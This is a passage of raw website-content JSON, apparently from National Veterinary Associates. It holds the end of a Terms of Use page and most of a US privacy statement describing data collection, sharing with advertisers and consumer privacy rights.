Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If the Website contains links to other sites and resources provided by third parties, these links are provided for your convenience only. This includes links contained in advertisements, including banner advertisements and sponsored links. We have no control over the contents of those sites or resources, and accept no responsibility for them or for any loss or damage that may arise from your use of them. If you decide to access any of the third-party websites linked to this Website, you do so entirely at your own risk and subject to the terms and conditions of use for such websites.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Geographic Restrictions","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We provide this Website for use only by persons located in the United States. We make no claims that the Website or any of its content is accessible or appropriate outside of the United States. Access to the Website may not be legal by certain persons or in certain countries. If you access the Website from outside the United States, you do so on your own initiative and are responsible for compliance with local laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Disclaimer of Warranties","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You understand that we cannot and do not guarantee or warrant that files available for downloading from the internet or the Website will be free of viruses or other destructive code. You are responsible for implementing sufficient procedures and checkpoints to satisfy your particular requirements for anti-virus protection and accuracy of data input and output, and for maintaining a means external to our site for any reconstruction of any lost data. TO THE FULLEST EXTENT PROVIDED BY LAW, WE WILL NOT BE LIABLE FOR ANY LOSS OR DAMAGE CAUSED BY A DISTRIBUTED DENIAL-OF-SERVICE ATTACK, VIRUSES, OR OTHER TECHNOLOGICALLY HARMFUL MATERIAL THAT MAY INFECT YOUR COMPUTER EQUIPMENT, COMPUTER PROGRAMS, DATA, OR OTHER PROPRIETARY MATERIAL DUE TO YOUR USE OF THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE OR TO YOUR DOWNLOADING OF ANY MATERIAL POSTED ON IT, OR ON ANY WEBSITE LINKED TO IT.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"YOUR USE OF THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE IS AT YOUR OWN RISK. THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE ARE PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS, WITHOUT ANY WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED. NEITHER THE COMPANY NOR ANY PERSON ASSOCIATED WITH THE COMPANY MAKES ANY WARRANTY OR REPRESENTATION WITH RESPECT TO THE COMPLETENESS, SECURITY, RELIABILITY, QUALITY, ACCURACY, OR AVAILABILITY OF THE WEBSITE. WITHOUT LIMITING THE FOREGOING, NEITHER THE COMPANY NOR ANYONE ASSOCIATED WITH THE COMPANY REPRESENTS OR WARRANTS THAT THE WEBSITE, ITS CONTENT, OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL BE ACCURATE, RELIABLE, ERROR-FREE, OR UNINTERRUPTED, THAT DEFECTS WILL BE CORRECTED, THAT OUR SITE OR THE SERVER THAT MAKES IT AVAILABLE ARE FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS, OR THAT THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL OTHERWISE MEET YOUR NEEDS OR EXPECTATIONS.\nTO THE FULLEST EXTENT PROVIDED BY LAW, THE COMPANY HEREBY DISCLAIMS ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, STATUTORY, OR OTHERWISE, INCLUDING BUT NOT LIMITED TO ANY WARRANTIES OF MERCHANTABILITY, NON-INFRINGEMENT, AND FITNESS FOR PARTICULAR PURPOSE.\nTHE FOREGOING DOES NOT AFFECT ANY WARRANTIES THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Liability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"TO THE FULLEST EXTENT PROVIDED BY LAW, IN NO EVENT WILL THE COMPANY, ITS AFFILIATES, OR THEIR LICENSORS, SERVICE PROVIDERS, EMPLOYEES, AGENTS, OFFICERS, OR DIRECTORS BE LIABLE FOR DAMAGES OF ANY KIND, UNDER ANY LEGAL THEORY, ARISING OUT OF OR IN CONNECTION WITH YOUR USE, OR INABILITY TO USE, THE WEBSITE, ANY WEBSITES LINKED TO IT, ANY CONTENT ON THE WEBSITE OR SUCH OTHER WEBSITES, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL, CONSEQUENTIAL, OR PUNITIVE DAMAGES, INCLUDING BUT NOT LIMITED TO, PERSONAL INJURY, PAIN AND SUFFERING, EMOTIONAL DISTRESS, LOSS OF REVENUE, LOSS OF PROFITS, LOSS OF BUSINESS OR ANTICIPATED SAVINGS, LOSS OF USE, LOSS OF GOODWILL, LOSS OF DATA, AND WHETHER CAUSED BY TORT (INCLUDING NEGLIGENCE), BREACH OF CONTRACT, OR OTHERWISE, EVEN IF FORESEEABLE. THE FOREGOING DOES NOT AFFECT ANY LIABILITY THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Indemnification","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to defend, indemnify, and hold harmless the Company, its affiliates, licensors, and service providers, and its and their respective officers, directors, employees, contractors, agents, licensors, suppliers, successors, and assigns from and against any claims, liabilities, damages, judgments, awards, losses, costs, expenses, or fees (including reasonable attorneys’ fees) arising out of or relating to your violation of these Terms of Use or your use of the Website, including, but not limited to, your User Contributions, any use of the Website’s content, services, and products other than as expressly authorized in these Terms of Use or your use of any information obtained from the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Governing Law and Jurisdiction","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All matters relating to the Website and these Terms of Use and any dispute or claim arising therefrom or related thereto (in each case, including non-contractual disputes or claims), shall be governed by and construed in accordance with the internal laws of the State of Delaware without giving effect to any choice or conflict of law provision or rule (whether of the State of Delaware or any other jurisdiction).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Arbitration","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Company’s sole discretion, it may require You to submit any disputes arising from the use of these Terms of Use or the Website, including disputes arising from or concerning their interpretation, violation, invalidity, non-performance, or termination, to final and binding arbitration under the Rules of Arbitration of the American Arbitration Association applying Delaware law.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Time to File Claims","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"ANY CAUSE OF ACTION OR CLAIM YOU MAY HAVE ARISING OUT OF OR RELATING TO THESE TERMS OF USE OR THE WEBSITE MUST BE COMMENCED WITHIN ONE (1) YEAR AFTER THE CAUSE OF ACTION ACCRUES, OTHERWISE, SUCH CAUSE OF ACTION OR CLAIM IS PERMANENTLY BARRED.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Waiver and Severability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"No waiver by the Company of any term or condition set out in these Terms of Use shall be deemed a further or continuing waiver of such term or condition or a waiver of any other term or condition, and any failure of the Company to assert a right or provision under these Terms of Use shall not constitute a waiver of such right or provision.\nIf any provision of these Terms of Use is held by a court or other tribunal of competent jurisdiction to be invalid, illegal, or unenforceable for any reason, such provision shall be eliminated or limited to the minimum extent such that the remaining provisions of the Terms of Use will continue in full force and effect.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Entire Agreement","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Terms of Use and our Privacy Policy constitute the sole and entire agreement between you and Company regarding the Website and supersede all prior and contemporaneous understandings, agreements, representations, and warranties, both written and oral, regarding the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your Comments and Concerns","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All other feedback, comments, requests for technical support, and other communications relating to the Website should be directed to the email address provided on the first page this webpage.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"44VUwNvPXvqTGR2x4cGMbd"},"url":"/privacy-policy","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Privacy Policy","metaDescription":"Privacy Policy","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1mrbOimHiqxhqR62J96FQ3"},"name":"RICH TEXT BLOB - Privacy Policy USA","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Privacy Statement USA","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Last Updated: June 1, 2024","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"National Veterinary Associates (“NVA”) respects your privacy and is committed to protecting your personal information. This Privacy Statement provides you with information about how we collect, use, and share personal information at NVA through our websites, products, mobile applications, or other sites that display this Privacy Statement (the “Sites”).  This Privacy Statement also applies to data gathered from you in person and at any of our pet resorts, veterinary hospitals, or clinics (also, the “Sites”) and when you apply for a job at NVA. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When exercising any of your privacy rights, please note that your state's privacy laws may have different requirements than those contained within this Privacy Statement, which may impact NVA's handling of your personal information.","marks":[],"data":{}},{"nodeType":"text","value":"\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"4g19eWljOfnSfyylpD35pc"},"name":"ACCORDION BLADE - Privacy Policy USA","fontColor":"Dark","sectionHeadline":null,"description":null,"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"6ShnPjMavD8BPM43sDQ1mL"},"header":"Contact NVA","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ask questions or comment about this privacy statement or our privacy practices or to exercise any of your privacy rights, email us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto:privacy@nva.com"},"content":[{"nodeType":"text","value":"privacy@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":". ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or mail us at: NVA, Attention: Privacy, 1 Baxter Way, Ste. 200, Westlake Village, CA 91362","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or phone us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:8339733877"},"content":[{"nodeType":"text","value":"833-973-3877","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or complete the webform available below: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.nva.com/privacy-policy?#privacy-request-form"},"content":[{"nodeType":"text","value":"Privacy Request Form ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3WJX1PLOavODGSIc9rCHIl"},"header":"Information We Collect \u0026 How We Use It","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Personal information is information about You or a combination of information about You that could directly or indirectly be used to identify you.  This includes identifiers like a name, ID number, location data, or factors about physical, genetic, economic, cultural, or social identity. Below is a description of the types of personal information that our Sites collect and process, why we collect and process it, and whether or not we “sell” or “share” personal information. The term “sell” means to exchange personal information for monetary or non-monetary value. Further, we “share” information as that term is generally defined to refer to targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Identifiers","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples: ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your full name","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Email and postal addresses","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet Protocol address","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide products and services you request","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For registrations, contests and promotions  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To communicate with you, to respond to your questions or comments or to provide you with updates and news  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide personalized content, information, and to send you brochures, coupons, samples, offers and other information on our services  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share identifiers with third-parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may exchange names and addresses with other companies who may contact you to provide offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Customer Records","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Purchase History","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Billing and shipping information","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Other data about your transactions with us","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other data on our services and products","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For research, advertising, and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share customer records with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks for purposes of targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Internet or Other Network Activity","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Device identifier and operating system\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Browser information\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"IP address\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet activity\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Social media activity","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other information on our products or services\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To secure and repair our Sites\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share internet or other network activity information with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Inferences from Other Personal Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Demographic data such as age or gender","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For advertising to target users for whom ads are most relevant. \r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For automated profiling \r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We do not sell inferences from other personal information.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We share and disclose inferences with service providers, and with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our products and services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Sensitive Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Precise geolocation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"\rWe do not sell or share sensitive information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may disclose this information to service providers or other third parties for additional, specified purposes provided at the time of collection. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"38gHJEzVfTJMuEOhbVhrZC"},"header":"Access to Specific Information and Data Portability Rights","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You have the right to request that we disclose to you the following:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The categories of personal information that we’ve collected and sold about you, or shared for a business purpose with our services providers;","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The sources from which we collected such information;","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The third parties with whom we’ve shared your personal information and to whom we have sold that personal information;","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The business or commercial purpose for collecting or selling your personal information; and ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The specific pieces of personal information that we’ve collected about you.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"To exercise the right to access, ","nodeType":"text"},{"data":{"uri":"#mainContent"},"content":[{"data":{},"marks":[],"value":"please click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3uQM54ESQbU8aI2aPMRQUg"},"header":"Deletion Request Rights","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You have the right to request that we delete any of your personal information that we have collected from you. Once we confirm your identity, we will delete your personal information from our records, unless an exception applies. To exercise the right to deletion, ","nodeType":"text"},{"data":{"uri":"#mainContent"},"content":[{"data":{},"marks":[],"value":"please click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2vsVDhVDpG462PIuBs16RW"},"header":"Personal Information Sales Opt-Out and Opt-In Rights","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You have the right to direct us to not sell your personal information at any time (the “right to opt-out”). Consumers who opt-in to personal information sales may opt-out of future sales at any time. To exercise the right to opt-out, ","nodeType":"text"},{"data":{"uri":"#mainContent"},"content":[{"data":{},"marks":[],"value":"please click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5KPIYPLgR4skx5e9AYql67"},"header":"Correction","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You have the right to request us to correct any inaccurate personal information we maintain about you. To exercise the right to correction, ","nodeType":"text"},{"data":{"uri":"#mainContent"},"content":[{"data":{},"marks":[],"value":"please click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3jrj6f8N10f4v7aGEGY9cS"},"header":"Limit Use and Disclosure of Sensitive Information","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You have the right to request us to limit the use and disclosure of your sensitive personal information to certain permitted purposes under data privacy laws. To exercise the right to limit use and disclosure of your sensitive information, ","nodeType":"text"},{"data":{"uri":"#mainContent"},"content":[{"data":{},"marks":[],"value":"please click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"28pNjd2iR3lLVsTaUwPO36"},"header":"Non-Discrimination","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We will not discriminate against you for exercising any of your personal information rights, but we may offer financial incentives (such as coupons or discounts) to consumers who affirmatively allow us to collect and/or sell their personal information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4HmIPTI2AwBj7Rzw1sWJMH"},"header":"Appeal","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You may have the right to appeal a denial of your data privacy request. To exercise your appeal 